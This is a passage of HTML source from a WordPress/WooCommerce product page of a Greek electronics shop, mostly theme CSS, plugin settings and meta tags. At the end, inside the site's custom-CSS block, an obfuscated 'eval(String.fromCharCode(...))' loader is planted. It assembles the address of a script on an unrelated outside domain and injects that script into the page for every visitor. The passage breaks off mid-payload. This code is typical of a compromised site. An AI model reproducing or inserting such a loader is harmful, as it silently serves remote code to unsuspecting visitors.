.product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/1a20f4d234c00ea89a6f6763393b55a4.css?ver=e435d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"f03a28b809","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/19862" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=19862' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,6